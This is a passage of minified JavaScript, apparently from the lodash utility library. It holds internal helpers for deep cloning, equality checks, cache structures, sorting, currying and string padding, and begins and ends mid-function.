_t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n];a!==t&&a!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,at=Je.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=at.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=ot.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Mn=_t?_t.isBuffer:i,Vn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Kn=Ye.now,Gn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=ua(Yn),ai=ua(Zn),oi=ua(Jn),li=ua(ei),ci=ua(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return da(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&mo(e),r=!n&&!i&&bo(e),s=!n&&!i&&!r&&Po(e),a=n||i||r||s,o=a?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return oa(ns(e),Ii(t,0,e.length))}function xi(e){return oa(ns(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),a=null==e;++n<r;)s[n]=a?i:Jo(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,a){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=s?n(e,r,s,a):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,o)}else{var v=Ms(e),m=v==H||v==K;if(bo(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(o=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(o,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(o,e))}else{if(!Ct[v])return s?e:{};o=function(e,t,n){var i,r,s,a=e.constructor;switch(t){case ae:return Yr(e);case V:case F:return new a(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case G:return new a;case Q:case te:return new a(e);case J:return(s=new(r=e).constructor(r.source,Me.exec(r))).lastIndex=r.lastIndex,s;case ee:return new a;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}a||(a=new yi);var g=a.get(e);if(g)return g;a.set(e,o),Ro(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,a))}):Eo(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,a))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(o,r,Oi(i,t,n,r,e,a))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],a=t[s],o=e[s];if(o===i&&!(s in e)||!a(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(a);return ia(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,a=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(a=Xt,o=!1):t.length>=r&&(a=gn,o=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else a(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=as(Ki),Ui=as(Gi,!0);function Mi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Vi(e,t,n){for(var r=-1,s=e.length;++r<s;){var a=e[r],o=t(a);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=a}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,a=e.length;for(n||(n=Bs),r||(r=[]);++s<a;){var o=e[s];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Zt(r,o):i||(r[r.length]=o)}return r}var Wi=os(),Hi=os(!0);function Ki(e,t){return e&&Wi(e,t,rl)}function Gi(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Gt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[ca(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,a=e.length,o=a,l=Xe(a),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[o]=!n&&(t||s>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(o=a;--o;){var m=l[o];if(!(m?gn(m,v):r(e[o],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=ea(e,t=Hr(t,e)))?e:e[ca(ya(t))];return null==r?i:Ft(r,e,n)}function rr(e){return To(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,r,s,a){var o=go(e),l=go(t),c=o?U:Ms(e),u=l?U:Ms(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(v&&!d)return a||(a=new yi),o||Po(e)?Ts(e,t,n,r,s,a):function(e,t,n,i,r,s,a){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ae:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case V:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case G:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;i|=h,a.set(e,t);var u=Ts(o(e),o(t),i,r,s,a);return a.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,a);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return a||(a=new yi),s($,w,n,r,a)}}return!!v&&(a||(a=new yi),function(e,t,n,r,s,a){var o=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=a.get(e);if(h&&a.get(t))return h==t;var v=!0;a.set(e,t),a.set(t,e);for(var m=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,a):r(g,$,p,e,t,a);if(!(w===i?g===$||s(g,$,n,r,a):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,r,s,a))}(e,t,n,r,sr,s))}function ar(e,t,n,r){var s=n.length,a=s,o=!r;if(null==e)return!a;for(e=tt(e);s--;){var l=n[s];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=n[s])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(ua(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||ar(n,e,t)}}function hr(e,t){return Ks(e)&&Ys(t)?Zs(ca(e),t):function(n){var r=Jo(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(a,o){if(s||(s=new yi),So(a))!function(e,t,n,r,s,a,o){var l=ta(e,n),c=ta(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=a?a(l,c,n+"",e,t,o):i,p=d===i;if(p){var f=go(c),h=!f&&bo(c),v=!f&&!h&&Po(c);d=c,f||h||v?go(l)?d=l:_o(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qo(c)||mo(c)?(d=l,mo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fs(c))):p=!1}p&&(o.set(c,d),s(d,c,r,a,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,vr,r,s);else{var l=r?r(ta(e,o),a,o+"",e,t,s):i;l===i&&(l=a),Si(e,o,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,a=r.length,o=n.length;++i<a;){var l=Jr(r[i],s[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var a=t[i],o=Xi(e,a);n(o,a)&&xr(s,Hr(a,e),o)}return s}function wr(e,t,n,i){var r=i?on:an,s=-1,a=t.length,o=e;for(e===t&&(t=ns(t)),n&&(o=Yt(e,vn(n)));++s<a;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ra(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return oa(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var s=-1,a=(t=Hr(t,e)).length,o=a-1,l=e;null!=l&&++s<a;){var c=ca(t[s]),u=n;if(s!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return oa(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,a=e[s];null!==a&&!Oo(a)&&(n?a<=t:a<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,a=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;s<a;){var d=Nn((s+a)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oo(p);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:a=d}return Hn(a,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n],o=t?t(a):a;if(!n||!fo(o,l)){var l=o;s[r++]=0===a?0:a}}return s}function Or(e){return"number"==typeof e?e:Oo(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,a=e.length,o=!0,l=[],c=l;if(n)o=!1,s=Xt;else if(a>=r){var u=t?null:ys(e);if(u)return Sn(u);o=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<a;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=ea(e,t=Hr(t,e)))||delete e[ca(ya(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Mr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Vr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var a=e[r],o=-1;++o<i;)o!=r&&(s[r]=Di(s[r]||a,e[o],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,a=t.length,o={};++r<s;){var l=r<a?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Ks(e,t)?[e]:la(Wo(e))}var Kr=jr;function Gr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,a=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!a&&e>t||a&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!s)return 1;if(!r&&!a&&!u&&e<t||u&&n&&s&&!r&&!a||l&&n&&s||!o&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,a=n.length,o=-1,l=t.length,c=Wn(s-a,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<a;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,a=-1,o=n.length,l=-1,c=t.length,u=Wn(s-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++a<o;)(p||r<s)&&(d[f+n[a]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=go(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,a=s>1?n[s-1]:i,o=s>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(s--,a):i,o&&Hs(n[0],n[1],o)&&(a=s<3?i:a,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,a)}return t})}function as(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,s=t?r:-1,a=tt(n);(t?s--:++s<r)&&!1!==i(a[s],s,a););return n}}function os(e){return function(t,n,i){for(var r=-1,s=tt(t),a=i(t),o=a.length;o--;){var l=a[e?o:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Gr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wo(t)){var a=Os(n,3);t=rl(t),n=function(e){return a(s[e],e,s)}}var o=e(t,n,r);return o>-1?s[a?t[o]:o]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(a);if(s&&!l&&"wrapper"==Rs(o))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(o=t[r]),u="wrapper"==c?Ls(o):i;l=u&&Gs(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==o.length&&Gs(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,a,o,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),a&&($=ts($,a,o,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var a=t[r];e[r]=Ws(a,n)?s[a]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Ki(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Gr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),a=Xe(s);s--;)a[i?s:++r]=e,e+=n;return a}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _s(e,t,n,r,s,a,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?a:i,d?o:i,d?i:a,d?i:o,l,c,u],f=n.apply(i,p);return Gs(e)&&na(f,p),f.placeholder=r,sa(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Mo(n),292))&&Vn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Ms(t);return n==G?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,o,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(a);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Mo(l),0),u=u===i?u:Mo(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),a=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!a)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?es(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ts(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var a=arguments.length,o=Xe(a),l=a,c=Is(s);l--;)o[l]=arguments[l];var 